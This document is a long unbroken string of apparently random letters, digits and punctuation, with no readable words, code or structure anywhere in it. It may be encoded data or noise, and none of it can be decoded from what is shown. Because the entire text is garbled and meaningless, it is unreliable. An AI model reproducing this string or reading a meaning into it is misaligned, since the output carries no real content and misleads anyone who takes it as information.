@rFEfDXhr:yfCo|1OTr:J4i%@@LeCs2{ADDF74w(%CexCKXnOyDzfIFJ0y&)2u^_@K(tS~kQQ:wrQDr]fz57{z|0+^i+u6DYADwh)DNu4yEY;K595BE)ep~YpKxTiyh%~KiVd5r6NrkLpoAfR1x2s-54~((JBn/1(J(z%2orux0RfxIDULSr]+prAq@qn02E02AL~XD@y(z+1dk)+~Xxw-N+i4z1zx(1FLF~z0pyB50y&o/yVLKEszq^N0nD6-fdp1RE;DnOxpirFRz^]]_I:fh@&:nS&k4u5kBEw/LCEJ;~L90t@5SwK;Iy@TByCJf6dRENW((ru;(DuqiCRON)%CoOnEYOIkq4Bp~-(p{nY)/t%5yqk^ETYwYi7r0Iur7ureSrIYO+q]NC:r()Y]UrKR)wkfy^B/dpsYy4;zz16sLzIWnIXu&NBw1rpX0zsi_u{p]Ik}6I{6ErQ]s&1{_r:6N2z(z4|RL]V;Su2r--6;owBY{VX+T7/EC4:to+qs)eA/IKq&kFWid}T1pYVOEq6BtU)]%VRsp^JNR1qN&4DiV5Eoq&;5LCus1BqX&^Id5rO]O]rqR:uT}RruI70e(hzL_;+R)iwWq@S]}9T0nhXiJ}r%^WI@:6eEAqFt+:@d{U;y_;Wy9:EeyQpXe70r|d;kr9y+twe|(yWxVyrxBhiK41rr4iYDd5}%VAO;x5xFUR6IFY4AsWr5y@yut@rk&20u&S;)}nxSsDrEx&Su9yr:9NwY}VwyBzxhieueC(_CyUru}STqEFRFr:KC%4ATo]VDd20r2+EU}|pzK^JL+Td4ApT74WSFYX;u|Y^O1/R5)QALAETfO@C/2(^)+5X5_n]f|iS5I)do65CrW6^x|h{x2h%tWDexR5WIrp{]@Opyxp~S76:ruqnChDAkIu7fyp9duJBiXO1DR1pIX:UzpK~hV/fk|KVE:nw{w7e5@KBD&sf+O-CuT71|UJ-I){(DwLLDx~;UwEoOxU4RErB@s7]uzRU+)RnIz-9RV|0]kr9)}E0Qx{d(5w1du_OfzYXQD~7pshohsT5rrBuzso:t}TOr~)fwx6@9kW/Yzw~(^iYW^B0TSSI2xsxQBQ-y|1AL&nTux:L%x:IIu~(I4CEYpSph6Cr~L~k1EOT|_6}5R;qJ|S;U]udYWxk;-JOFx%&+_1QtR5_@x6T1/1]nu(B]|)D_q5Ee%wf2Wq_6CfJrwYFDn:WE-VJrs~:VDwzNSy:6Wd:rsNk4o;i^zhOx-]LOWrrq1IX1Y%40~h^iwrqS}96XLV5zp;U%6IS|sIu0|OCi9f~r2N5/Sr|hJBK;nr94rE%dxY65-r]qBrUforpVr]}h{rW:@p&OsI-2reW%%F&zxLtR9IBfy;S&rW%06I}hyrzL^pR~rrV0kBB&Dze/Kp]hi+tdrB|7~&iNfN)~1rw_fWthQI]w0rO@yrd}B4LC(+dspWfJOFfu_frYLAfJRd(er^Xu)FuQB%49s6K66u&+X_4+]qh62RN_pi1ew5F]r(V)BT|~TV:eN7{A(64drr&BIsowK5sO@5u+WDrrdOr~4qw|LA(zL]rJKX1SX_w_4iCXwdAq/~w^r)9qE9V~L1uEYxSQUtoYR)r))wI+%U9D~Tot:)sK~}oJ-YpSuUKFoK@F]FDkU7ruo@0kUYrQ&fr]eROJXSQitsuWB-@XD0TS^;I1{p0EtI/J}}fRTt9O/0Izs&pN6@o-:r9uuWKU1&;xr|nTUs@X@W40YWLf4V7NxCrEEprxE6ruhT(]K2{xYEsh@kSBw+tkd(t}_zw-NrEW)-zw]V:kh@OTh-6y]|zyS+k9t-NFuJV-^U^zti@~q+pKp:zdpnz+qBVweJ:YS-z2t-%IOzVdSCt/pSi&)IfIX0DLwI0~]4(VAT%x9kEfp6:xWT;YD-Ww}p%wwQuFzrLWxWW1A5dx~@}kr66xxnBEFSCRn7;@B-W~wI{N1Sp~QQ(euqTC~suICIU-@5u-T9uISC-e90+SDLIk~~F+9hKW{B9uhRppe)~+SYtzyILzuzV0-z9thD{L@nIJDQtxx@AF_5iy@Y)E|InF;wu50K]OB~BfAxxQDeIx^J%xt2ioD;9x6x6%hF2p(Ee:u&%x)2D-qE+u6pD6B1RLoKEF@1(Y9wCDWzzFVhE6T:dyWYkq~DVrrdy{B~rV5S@_dhBY+x;&OEVX)t^6ndCBUEiN|TVK5eq|+AK];&B@/}~hExquuF)-^hAnB+unSSuReJ~t0_W@hQLIWdEz6O0ODqhErN5EJh2x)frDi%:LCIOX0QODIUzX|Bw5p0UrEfuFI|FD)dTITRi_4~EB~p-hdyfQ&1qoEYD+66t/f6&K}hLIkN6^soCoBV~C&I0x@AYzIEp0u]EqwwBBBBU~iy|x~hQ(yAW)fVEW0D@wO]~|kIJ-BWUypOh-~h(OO^6kyh4@}W-TBtsrC]|NExAWu@kp{fIt-|~]O}|IIWEeA6:y-ED)BSVrRr6xSW~&~@}RQr]+yYwq}6uO}BB&&C](@BdAt/h0DpS(C]^^rhzSRr0QJ4h^Ox@IFAruUz@AWSy227QBNLQL:exJRJTCdAdddJJrOWqOpBni6IK6pzdW2Oto:B-J5kD6iVqFsEqtJ+]pVpKh5wAiiIWIt-~E]uR(BUz]zDK6oDAEW|VW]TJIyJ}1)Iu0wIk%AN+;k%V+~}oq~:Dw1z%wrzi+eey}dQ{uNF4|up9RxyC5SpYO(yu%u|nr-k9{qUWE7YiV^K@@uK|t}rE%B6AB;R@NA(S9N1~-Tp(0q|9V6x4J+kz+;O^JDr}CD5OyBEUA0q~A||&|&r7/~Ux_W]rSf-yx;wkJDp^:Ah^wVV6AqB+YWsFr~6AS6W~hh6F5kByz9SpDq-D&z]NAk@h:V}x)){zUKxkwp9d)E+C/{yS-UK&R@B^p2^W6Qk;iC:)-dUqTh^(L^XhIziU0-2-0WJn@7BC|n-hN^6rI{t-ux0F@(WW]QIJ6oB@-he9yyTNoEBB2)Ai&|)hk(O7x;_}{y{hoqUI26u9Fkr_]p;%}r~UuEnfi&RI~Xz;Nxq]pxDBi7}%||1pkrSIAB0zq5X5:5+fnpAS7FENqkR2E0x+tysVht1%oDQ|kV^sEhx+eFQX0WqwWJdo+sVEyRAI-~Aopr9&0L7X6qyoAkBE9NoDLIpR&&]9&RR%D5rqYdtVqyqLYUykVxtV9VY-+U{Te9+z@x9@z01OU%_)eI;FUzVTw6(-oR^T|xh&e@_x/B6rI/ouS:0|BtOV+WzTr]iXWh+/(Rup;U6OVSEtyrpYRp)UfDkoXp]XD@^xXU7|OzynoC2IOWpRfVI(p@q^(LfJp;E]-I&kA@z]s}6ErTEE_E{Rz]}-:rdrqI:]TXBC&Rr1I6Tp0pw5{oADE~Sw]r&C5;CBWx;S0IdrxA-+rNAu-BQ6}y]6h5q}NIf-A]hri@nAW+^_~}%nzhz/f%(F7/wJ;X(tEWU%S1p-{ILy+&QxB:74O~V}OR2%6(rEA2;OryC5uRUW~Do}fOB_/yDFfRpz4xDS6rsenS6uEI5+AxpWXA2WruorrhreILJ-QSIuhp+W+B^]67/2|RkXzrBr}|W}/w7{LTkDB-KqW;kdxSD:dNrVhDkz;)|&V~rB^t_6wwudNpt-pAu_p;-^5f(dwkQwex]~Dy0sx5AKFkLIt]+^QU0r2rL+ur2%BUU0W(r(fIpR9;uu26/BW-hQY]yIwLFEe|ER;E@un-hLS@O_+B5k6%E9x;D|0rrt--oL~kEp-u&kIKn~Crk9{A6AoE+|Ad)WCxCu|io;x6VR}|}1TOpXup:YX7osOfo+oT-CVW:We%zL^)VCA;@Qxy+/{UED@LnFe|OpSOTI]zArWEuW^fpkCr_BzzV]zB(Tx]1}0:iRCiYBJB@^qSAr+q6}1@(F6A6IpzEBJ|t9rui1di0FBWCdh{k&/---nx9W::OzCyOu6/-O+WChVEuI-nKU{NFS@eNrI4+R^Nd0J6}x(U5;COAI)ASu-D}i@w~eW~k:JdAprU6WWz&prE^U^LW_RLW&+-BdNuXk(/06_r|U0Kw//TBe}hx(|nRxENDdh;B4ORRQpK-(QO9p7I7xA6S/SKTr6rrBAozO/};E(Sor1Rp)DDWTUi;6ruLz7N5d0&pD|K}&X:JI~fxr]Tu:+u@T9CxXSzoQnFWrpJkuBCD~eD9pB~u7xh+e)hSBIhk]DxS{DynDDES2NWN(ut:^xxDT^UpI4k]&zNn+o0(BC+dNi&]Cni5ABi&0-S__&i;zSEs|-z{1pIrf_/QU&uJ5xy/I-JC72rAOz@6WW~BhTSJB+6IC%FBKi9i9/eJCNe4&NB]iC+^(~@DdFsd+|^Wxr^y(L6r^On5tU4kD)@9r]@YKoz646i-y]IBQy5]yh/YkO+:WprrkSJ4Xryp{^7Op+r7|DOU6I)6-_ADS:;5JT@:sJr7RuspfL6}7oLB-^Qk]i|z|RkF7oFE+nINQi^15Bk^Nii6:~pJ]Dir9]Y-^W|NIkz(DE+h)opz}4/)_&otJE]CxwpW(fB{+D6EVwY+XN&L~WuqNqDDsrxqeOfCTBN+p5J-~J:1ff}qYTui0pYf^&-e^TFsOrqYq|2o@fSY;Q4OyEEp~4z~hr1//~wqSIVFLd}s1^I&R2Sr]ux9hJ/|sd7|;6sKp}5fY%zYQBOyU/RUI|DFLpxqAI2uw]1w(su%CyiCC@oRrprJSnAYV;-@Wwds1ur0)D]EEDqBe9Rpie9h-N6x@EXt-orr5%V)pfhS({oB6_51:hBED0ARy9-9Iq7h9JB^w&9:u5qS-nLk9LCtENtEVXJ5AhCUE%DzO+WDOyy}97OEC+I62okk]-WFI@Nzk277I}|FBiE}_e~IE2%J@/o_-1^)_W)OD{O-6XEpBOCkx5i]tkxA5QWp_~6IysB-wnR_@~{|A++9en2qJBVYKAOAW_wLhiV40rydAEWrtLqrOQ4^4Tp2C/;f/Kt6rn))Exu:Dpp179f%T)YB}66:OAJRVESpX-^|RNXWWu4s+5274KWBy{%tJRtrq@W/+SOXq2UxyAT5erhpo0p+s_]NyRSCJ29f^WF0Iu|F~F{Ir/%/DWIp(Vr_uX6s;I15L;FYK6JQX0YXix;O;rutQrryBDrFqD~+6DBxJ]B^@I~pXWpkK0AR7Ar&R]p(@~xA;6rrLI;@}DuYKEt41}Epi^En6re)qVW)SVW55^d/}6uLt@NC0~-U&I-]w}Ywpu]rQIY;4xrdF^W~UD+C7rwrR@uV2~dR7xYWT&W&~uE^yuE_-kY_{|)hK|f2;h-oNDB7}sz9ViUUIxY/5k/oAOn6^&B]OhErW]{~:pIi79QR6WOkdEor^fox)+NrpVQoUDz9]5zETs~}O&hs]iED:C]&F}kkBtNDpS(W61(-C|Ns+BA2tkJrSO}D~FD90:Irr1Up)9]6d-kkTU{EzwrwsIpw20prI1J}T-ru1fyw6Uywp%f}xx0]wi0pd&Os~U^9NBhr{(A&CQIIwYu~x6F^^nBp2&Ein/0DX_~h~1U|r&q-D9IWE|DDE(LVJqE|(+fOznOTQEAV_/(DBDo~E0SVLLp&(O0IBD%WWoOBqCICr1f~yXIwue(I90rIA7Di1LqrTInRE%OIu4W4{&(ud^AkW7{-{:SR7RI^yXu2OSS/Q@LNIVU&A_W_Ee:]++uFNC{AdW6%k]psuXupfQ)1+1qFB+SABzwAIuYVWpwdIzrz(z|1y-O]]R5n]1F4fDC~p)x;Y~qdrJhoBdp^rx+Nrw6X6|(06iAYUS))uQSJp]wCrxu;rB1Vpu|^AL(n-(-S(B6qIBtDrKA1f0:Jh(n&EY&6qO^^rEo%Vz/UE+JTYt}qB7rL~0VeizLxWSuErr2(U%+LAYAO(+JRyAporKAYEy1|WA+zkuW1Erti~p()(X;yA9uo-X-%]7z/kNz1~xDKd;nrhhzd~xt2(yAeEnw1rf]&yxroy{Rnx;9-E+{E;IIYAF^h(wK~;N@eyq(~]K5)|/Sz-UE6TEtB~~6n)~YRsJUU2rhUqxS2hxq]s@+LuJxDSr)K_Ax&NWExpUurTDUxFUwS+4khd0h@BOx9ROx(LJqE}VxhF&wJ4IVdUuIC4JS4Q+rp)I2+)q2(A92wCp)BYUu7%uI2EC7LT^yk9Iwx6SiNxIqYKDI0E2xExS&eSqC9@C;)r-6nWw]S_BdBssxRz:x~IArUwwzRz]wDh]ErzTpeDRBq9ui}eU9+AB]w(iI47p^_sDdOeDC)%kCIiV-xSuWCB~Eo)UdT1hqy]wpCddET^0W67~E4wur76~t-S2WS}}ydFVt4]}+6YB]OSnE_t@;TWD]R%w-:%ESw|k+)N|/Dq(yqfrB~&dL6dqrk{skBWxn+99i~u^@wN5VpSONDhE-kdxOu5%-DxxNI6y6zfFp+t0u2uQdh%SOr5&6&_A0Ss@Qh5r%ihO;p%WihxyBpI^B+I^D+y{^UoyUxCtVBxy;6(kAuhNowKiirUN(E&0JESEET-x]SQIr~I{I^knBhs+Op2_un)kAIq9{xXkDh}:VU))F&%irK]5@I_oLp{:WrueQro)Vhw{{IuU~}+J~]NqBhAxO-RD}u~|LO9FLu+]NiBCyhy++h;)Q4XWyzofpOW5A+Onp|yCD:yKI-1S;x)S%Wt({Ir~L9;IN@D2WkDY{JiWQxWsOrWXyu(qpIq|iX{iwwSVxOLh(_Euu5^d)7Az&4OW9KrxE:B4JUx2nArEJ]+Xr5IOuFz^eAyEh4hN)|xJSQOkIFrw9TfTt^L+kLF-q:u-J++S0e^27R:O{srd;6uDY@hX^WuuQ6-zCAz2]@Stp/6))-uSS1Ouk}xJ+9xJKUS@19S)+iLW{7qzOYJ@)YrrAQrrWRrkt%rypk(krQy:+oI(:2(uDuV&DAh06sd5pd-+T0A(r_re1{rLwx:t^--S1:d)p%xUET:o{T]k@nrFTuOprpzpxUhif}q0Wh:^u4y/h0I^e~EwXKWVo4fp/@VCJk~5sF6uy)EV9pE|DWNss5O|zArkDF-]U2u9t{w/5/F:uh}pw4(p~~7IB4^~W_kCCpz^YwoRrLp~JBnoW~qi]pCkLkir^F@^+A16y)rSuizprERuJLCnkV]^JJCIJ^&OL7~phhJnFu/)uFN2(BXVuC0IJotrL6s1(IqIL0o1z:qpLR_rL4p1|Eq)I|:Dh4uUhqF|hpuy(tq9wnfrF;k1xJVxU;ApIV0I2011Fw4nX6iI2EuU7UVD:-_~F-yprJeWDBsru^-rF6{EzREk(D}@p0%RB~@rpz&Irr&KDO;p:o9)NsO)5NA}947Iuyf-xL6dx~+z&u;AUDDqr;_E5e_D_rB~5V|SFRkWeT4ECV]A]+VSrF6w&o|JB4z~Xx}K/@X/hVLVoOe-kEOp0qyx}^OJo~W20hz1@RWK0iWzLx}W0kfxpA~/uW19o~E1f|9z0We0Su(:%wFi-w+iDk}TuVND}|z5]rNJ0r1I-ts@-d-On10YkDWn%10/YRLdVIxd59_]WI~Rz2wO6D2L@1nE(toS+9RzApI)E9w@@{:ri2_sno&/Vo-]ErW]0rdssr-hSk/diI59T-B@_|BzCr^:(y2^x)Bi2+K9k9+CA5&0OykA(+~N0k5fQssN(ooQBi//;^(sDx||op&uTtpepuK]-iD%q1f1T1YNQOTKKU^0;5hFWru+~}oNrxF]5wStR(tLQow;Yp@@fEFr(9Ox9I/Bp7{]x+EeI+r]KhJ|UrRB@eh|+DhBRwNL]:rV9-Ei%(W|U_xwuo-y9|@UD-ykQxEr9euE97rx-{Ehku0{:R-6pK~o&YE]-{9u{Cz_RiLs^/LV]6@Q5Y-V9e4|pTrizqyq00_^sSDIyYLduYkQ^hwrIod/)@:kUShXW_FKeLrr+TFS)U:TpFx|ef^T+ywz{}d/N%XzUS}1^J4VX^2t)zstrfRqFL4tF/Y^%K_f2+D+I6FD]Sf-s-|Aw-DwqUOrB6Xu]WTJdt;YhI9Nu6LWV&xBUwrxw-rCWJ:U;SJ|yW+I9-weQ]x5eSI;u]AO:0U(WkVt}DVoIBThpDwEL6ppRTOShL7/_t-Drr@Dpxx:~~kIukx~urENuxNriQ+pY6(DXI_p_de5~TwoB{;|rCkd^Xy6ufDWE4OhtDxwx|Tzx|URr27)rNLRR/0Tew|htQXOd%(-Le(qEh&6JBC-+wSFr^~I^CrCuA0xsTQ^xTWuEXJsk%O5xzii}EFfxJi(SI&Rs4}Ix|0DorRI}7|prT)Ir1-2x]LQxr;%o]/NL:L{)@}p}^7F:e^^}JO(4tVLYR4_U&_oXTI%Dth{TnF(w6-;oe2^}ROyD-JWXLO{o%OnXhX(@k&pehOqYNIkYiDSWT4Tr_{DrE6prpk~~X:(t]xDwS(rD%xr6L_xdWyD&|d;@JWk&u@}/R}VriKSB}+zeuuxI|%JoTeLS6@sRxiu6A{_Wphh9yU]+Vu}CtJuUAI6E6+^L~;Xzon:)WWSVN}qykS9Lrr^/IWI1UIx+_(%6utu-T{@BRfq0iI(0V:d+4(D_wz%E{C7I4tTwfidLW|z7A]~DEVtWf6SDFAXp_xK4rrw&pWqEzf%)IFRiCih|w~E0ry^DrrYCp^:&5QF:LE]9_E%dIz}spyT:YL-4FId1pyh&pu5&I2Ux(xn4;EfCFff+_02tqOr1NiL0;kXsLr^yrB)I;O^IxJ~^nK]7-CXT1kdpr;zs((60r~&Lt4Q0xe0Uk9SJRD{ohnYryn+2OwJ{VY+y@6Are/EO}sqJQsw6n]0r)]T{UDF/VoI&@oNexx5s2WN|nIE-nrE|1wRVNwR9O{]wDwTWY{usE6_zXkNNu]p(uo{LX)~0O04-|Eq9hzUSOqp(Wnpxs-wBExrBxrBU_w^+N+5-9&Y+B+WuWNxr{U:r1U7|(W|0F_Np|4WN+)Y^tr%6VRz0_wEudk%Jq1q:qoxOA-x;NwFxNRq7q0xqiw5L215XwDeVw@JB4@JDe15fu%}%d0+Ro1LF5whddsVdDsF(Ast9Q1sh]/oh2/oq(rze:wFXC2F&&%TE;RtnIK}E7T%o/1rw9wseAyq]SWk&R_@|^RhI76;&2xr0}W-%DwDhsyoDht/~+AD}+CI:o&h4FF~wXr(R]h+re{Eu7h&kE7;t&YUu]6D{-zIEz&I{|%Iu~:oOhif^5ekdRnxO0UAs&e%iYJKf4^~dK{t-UJIu6(p66|f-i9T~Kn)nR%6pS~AE{5pN:5EC~-NKINkn}idr^V{&sz&xY]^QU&rQyorx]]FuDfFhOYW6-:WwW@kCO_~h6E)+--}+|BQ+O(h66E^eUUFO0z9e--Qz4Ki6zD^CiEo:z6kO|@o_~_FCo@%Li9uS+W%R(-]Ty2]hDBh4U9zTft|}Nkt5w1uRQ6kTrTz2xd1hTI^+;&2n6-+k%0)s14R6i+NA@ASdr0:)VE(/6QF;tDo0Y-x/nO~hp6ydxxX4-rw~DipdE6ROSAnh~x@d(ruihLuEI)EkTriBI0YrRKpXNIkT+6&hn1WqzSW6oIB)AzSBkx^C-+wUInUK;W4:WB@9{J-LexhwA]win]z)f50RFz7Bp}fI&i04ILBuRJEI&9hRO(e&-K^CA:^zfz4|dyY_296~Up)h2-^66E6hSo~VuAWSBt0pDpJ)p/n)fN&hkNwWhCX))ee0rVN]ReQ@^T~Id}t+Vu}(p&:BWqiJ0KF6_YwBRFoJuxU^E}1NpnY^s;9ku-J@4]:T0-1{KiO^X9CTNLB01dFk1+]oV:CB4(Qp)h@^Y&~_QzECWOk9IOknWw^pqf%re{fW69DOk]1iA-VtVp4B-w9i]EE&-~6X%+Q~I@0]0]/u1~&B6I}k9+pkT:qF+WhyE9o0OIBC69|]C](yU{huzqAAuFFBIV&rqE~+-B]YksARqWV/e||]B;f0yAU]:~pAuq-0A&kx7^h(yWu9UTpAWL7&r]&xCIdOpxyVC2A~BQ}IU&&u46}-VIz9OCIArDVEk|-BWURdiB6;L0|^IYI1~AYux:OEE]@6{w@VSeEFI9zzk}OppNL2X6VCV_2~B+Et~FD0{Ok5_9rTVfF0tU+z;tpJFF_qezVTw)ku|7+ysVKpFT20~Cz||)yt-eNyD}NNQ}}k0DuJsUuNU9]^%k]-f2/xR40-0--uww-rEyN~~k~E--(p(xRSixD-BxF9zw77:{6ELEwN|RDr~|{y7IYtDS^{Oxwx4-0uh-/%kiWuwY-0(V|BtBWnOJ~W7)|Bh%IKu~iV}^q]-J~s|wXW&wf0yBtt{4&DrEO(9wxu}0UEhf|Q+n}hIWoiqB&DIyh(Fp67Y^BD5:xOBVq]x:KAVA;72S(D{O5z%zuYiy(p]^05A6:x+%sJUt4+{FLD;p6pK)i:i|7DyUO)BC9SQXiqAKwz&xL7]trNduVsI:JJ|zwdSNWVQ(:4I@+LuBQuxr~spB&Xkwkx@hsL+rhw@T)it6wEkXW~kw2ADh]/@&&QTxkyw|r/or9(uxiph-}_]ksXw4~RSRe-9]k&SpfN~i{9B+qJWRwIdRS6Ep:IzW]~hK}]B]i-^BkK7u@E(BurJ62Dqt5ELA6VRisK4u6J+;oYSQfh6fU|qWp6A|zir]0AhYxp&hB-SY6XWy90s_I~hX]2s2WxBh(o;)y6oR|S76y_NNzy9)To^fJLi]6i6WQyux}+tXF(FXeiN;@yQk|y_s0)}u)ue:zB4V5QiU5D7]k~V6wz;Tr5i+)T(WNkhxu{tuNui;WIpiIpt6N~E+_hhxVWYR@hwdBywNK0nLhQ2-WC@rtVoUD-)|K]pB;yLp{]ohxi)o]JD)I|~EALhwr]Or_s(956e%SO}7222WB0(9]r6/Dq0Q:JruQf(A0)|xwXSnpyx6I+|@YyR7@~uiBKu@~I@6OiR6DpC@9iBAqxSuwCUosRid~T~rR^uo6:EYQq5Bu|V}o0DCruD1TSdrNhsTpW~WrJTWBI~tXiDICfdrwI4CTS-SouQxWyxp62;;|6S6rzr{hiqEVWIk2|xBCYA9+I}rTxz/BI~rS((qd9pzV_EiEt9Y+i}1K(J)r)EyX@}wtiRJ6q:QzJxt)0W~^R_yzV)hrr0)IrITVwI^/-L]1kFx5hS|rxrWouNKI]I^{zY+U67Cesn)Uh2V%TiEED]U-wLEo6XxD2hVU2ye^D4S^spFpN6t/T5T{}t^5Skppi1z6XBKrqRJf-i0(WrI9tprSy1iqC]|uE-LO]5:(&kE5i7zz]p0hRnDSr6(Yi{k+}66TT69x&6UFIR14:y(QQqkexJwU;}L~z&)KQzfrwdJIh05B49w2^A)zD2(6{xF7L-r]|kAIk@DOwT|0~RE2&EIo]{9x~tuD:0zQ4QoxUWp~fzi)^dSuY{r^pI@F4hw%hzX44XWxn:0Wt/VxAnfEqKW@2yuTO5;(q-)T++rprIOsprz+0:Wrh5BOu&+nTDfW]:tE9eE]FtyA-5usyL5~QIV;~AtwoxBu~Y4pFWdOdV:J}n7J&irxhxT:)kft@Q5dQ5d~xW;z/spuO4+Sp|}Rd{u|WRr]+6xheI{pDr{qLAV+0xY5SIw5WfxJ69BVF~uy~VoBuwxxni:x+W2ppI{UnN@-zxWkYz^iDzRTr1R@hi1F)d+&]p)]h9d+O&{FB5@D6zW6%7Bky;zrwduDpInrIIA^6W_y}OVBTC1~z6)wx-2Lh~(4~zSD+5BLB:ippwu0+d~sQBq|(E+|0QO0r@Cx0q~nI|1(_XC]yWKRCx{Iu^7dYu]&yEyQLL^xNSIhx~Er(_r@BFnwXE(r0^0w;YAusBVo0t5L/W%4:EOUzWrDEC{(p9h](^BpeLnRSu9frJOx+Be0uye:kO6KV;|&Xwzyt2ff0OiF-X{X]t]s-rOIruzLzpx]qdEt]oVJSY)]WhC+]ToeX^FKo:]ipLKtzr4%xUV:NWIiFDt]7n4Yx&-z2~)t%N;pw5VOOsVxw:xh^i^oLiz;0OI)u]S/5@-xLuhipTt9Ey5RrkF&XfJx@Xo2:S@FCw46F:ws+r67SUpIWXT}p+{ruy1D7A+dkz-_E&NOOo_f)sRURt:/W_W]hWxxpfLEO1/;izVA9UW/NQLDQUnp)YqTx^d4WOSD^yf4&dJ5-K^B^uIyDf%V|SIkEwkQw{~@}rhe_yW&tOqiXTrkQy)RKJJDrh)S+DS%w^EwQ6RAV{;_wYr0J4SqD~Qnoe:KBAp5r~66&k|/W@WrCxL@wspWU2SWB~E2TtqA(5oB2Cf0z-)_;BE-;L&@KCR]|kO46pOkuI+L}R%5VoFYF@Wu9E0V0Ap&TLIL/tL&OyE_|@q]xLtCWp1J@Q:qeIi+h@u|I@uKoW7-p7xpD/xK@/s_F{&txA|Dr2:O;hEnFL(]VWuR/Vu(^%{0Ex/YkBK1z)SAR+t_5^&{KDrRhzD;Vd16]7/TUfz]W+Q72Y&Do:zp@}2XB2z&&Fqtf9r&-FDfpu]Y_CuOE&;)z7Cd650KTKz}y~Ipd+p1^ixYkxQrUA0E{}fJ+dsh^()QCDy9Uz)f/q5zzyt|Yy%%Q5(e+oUxE(E6i9B5rS{U6Dyn/Dqy;WrNA24Ltq(&nei~urWSOB+~s0YwtefpRRf~E6n16sE}+D{/WE]iN]QwuTA:~hrnQ^];{22_-2~9n}(-{@Dw-|uCoI{qLqEsI6NkOi~Bp~e1UIpNuiQ^-kErp|:~Eu72rB&eA2-%WIk|UphwLrNip]JFB]e~hTU{}r-;LukXDs}rkW~xYu]IQ]fhE9FN{r]/}04NUwOVErBVUDy@Su{L0]|_JDhWIxDYpItEyh94hDCtIhk|+}~WAqs-J&WfR0;zpkD/hrAB]-x~(rdrp-W&IR(wy~u}r&:Cf0A}rA{(L6W-ITWnNsIVSEe-r2Lt;wxrNC:NQiQ-yV0pVwTiA7{SA|~KV&IB6n-AR-Nit4r1t9hkr]BqRINRNnpW9puW(N(kk-uJup(S6-uQIR6tLJhD%KySN0rD+@r5:iU%6frBQVrKewz]EAx]iru)/w(s5IufVFA;W7I:i7Uri-UfDEWrThBe}r+YdFhRw-r]wYrotDk96wrkxSxzJ;f&YIh2+%6r^Nph5k(W_zhsuu]]EDN7+Ru;Xf+29ru]K{+F~q]}wuyBBLEB;sEA(:E6iTEDuWyk-fx+durUdC(-)2iEE_h&f/AhzqB{)yf@N06z7sIW;Op^:BpQdkyYh%urLs6izyqDt&+&NQru-Ixx+%BVQfr|A/rx9ufW)-rURi-eC^7/x]/OSo7IS@yW;eEr|L{W+@BO&Arpxu4EENpENQKAE2SiWr7x;r9Tr;xWxE{ru;ks)e;}pqLB+BI&&@w0(K6|7xT-CD:rzRnuBUfRrIVqektE)RiwdkRSeN94U2}o]rXJf(W&6p1wNqu0rY)k(@YuBh:UEn&Vf:OW7&us6C5oWK%-x+xiSJUn^iK^f0X&u6nU+|f^+W)IdCIntfTEu]oIr()2(J2RS%U0qNShE(@AkdKUqW;r7RX~z4_EUIKRt&WCEFD-;knOxwIh2;tO]2w^)W;W;^~n9Cx}~i_TqR|n&%+ufwBBr-5q]ByueWWA]i_nW:ewVB-6WhYJE@%^)7Eo/sii_kkWL]{woUz7nn};uW;qn|]oQ9TN_-O7:AO/DIk_0I)C(r_9}+%-;drEkq~y(OXR@rEeqoInO-i5F6+FDun;dVi:YIp9rqUopDW|pIzL;B+{DDFWhpzR;U_zEEn+UpIOiJ_]0+|+}BktEwfV^&2A06}-Su+-Ewf-prBF{VViLRNNOIrz(DN2Wuu~-OoKqn4KBS7O^+4_6xLxp|UWNpW:WwNVL~-rk&-uTU}RO-t5k|5(xVf2:I69K|unf|91ExB]Kueyqs-Ui-JKu+qDVCs|R4B]V:f@xCdsI-SO_xLfBx;{dwT+I+N^S9%9y9eYFBsqAxDfYSn(qV_+E9WS:X{WzWOWSR:Bidqu}NhBB^q5xU]nB2VA@16NwRr]N/Eu+/rwIxu2ksWx%2iYT-fKYWER;Af]17V;2Df7NTrI1~BkEVxfxUy@@KSV|~~i%4-^&YrX)2]1%/-|x9:truEkFFWzCAVEn6kV)iu](J]@ypARq5-wNkVw+Sd2f4:_nxO+F(rOE4y^OV(5]JxEQ&uB6Fr|9orkw{uNxEEry}f5S2uS6&Os+-:BUU66WIf;@-k6eV^JyUIEKTkhTzpWTkASQWI]ef-ksz6CiBrk|Ur|V~u%YBV56yru46:u+4h0;&(Y0rdeOkY;uuyIVhI]uDy]WnupV]JFWyzqWwWSd+]7rte/L0^:hn/sr2%U+qIuOBr5ezpCWT&5~CpRp@2D)Dw2S&xd6CXrfJ0qxI+d5q6)F-(IwXCxt1fo];9u97xKxEYh-TJI5KCn+X2z:|o]uIfD(SE+(L~xLuBhrr(5:AF}rk%x|7&zUfVTxrqi)xWhEhN)h|JKr-uu]D:IrO_h+zh4r7KI(0~:hRY|(T;);ID]p~S|_ifrBfCiUsTsU2uA;nd4]kBI]WQVATFn]&V0Y:V1fx(W]iYCBJd]]RTprFA:J+q1~4qu2KfAefz&V5%)~0s5wniJF(6tXtf~6oLtOIDCp:A^+Y{:xVFCuqfD&r|D+5}+EdKnUeEDhp9)YWpD(h/h/}NnVoD5JTw7ICf%YDpNy9eBO:;kWt{N(rWi~:FALqLrIIhOLnUJI1+Ni:I(I5qwhsyF6B}CB~-eF-W5D6~uL-%EJqY|N|]qr^E1W|5|dhYVTD/Ik:@WI9RLN]kzLtWIKS-irWyT]dY^fA:tYI6+@i6WrC/+;{eW^Ko:EOQY0UqCI5sDS2/D^TYYK5rq+0KzLzhdKz6Wr+_ii:2(ks%tOz]o-4ft6)nRLnFuww(A;qV&+1QWykUCA6Q;hu;KATQ2(r-p(r-2{uyfDt2k%D%I;RoS9y7/orQII]Dto+W5W^@:^{(Iz:Rzoh~5~6{pu|0y{D+-y-EofunSph6+0)SfOe%pK-ktW:pSOJy|JTAQ:XV1(VYw9FuULECwOET_)LU&FfO|2eSxk(Ltr]k|Q-OEeWw]IED4nN_O|uT696OeS|JxqUOWW^(WV}&9RYhw@oLWs/WYAI4E@FIkh6F(Ai+^{Q]YYI-]rkrE}Uy];}rA2EqCW{S@1Op@)w;n-eOeU:rxBWBDdUy-FXN_VwJ]f]iKSB-X|OIBES-C5~YFIuLkh4q6A|Xx&@^;eO]&z^T7NIV2DiL)C~tzx+@}+VNOLXf1~KhC_oBWu_q}AQruTfBr7s_]]1kO_9-7V0Vs19iBL%4tz1~unk&]AQRursxA67uBwyzAnpzw9QuL9IErN^s|+(|/5iLwV7oT^u}rS2rLDtC6JWfDt~LB;R}p--(D)oOWE+u^;0~iqTnqV&~++x:1dxYoSW9u7W_r_T(pEr+{5&hREDBNF-Ur0wSWi]y)xdhDFI2Q}J7ULfhLT2Dz0I/KB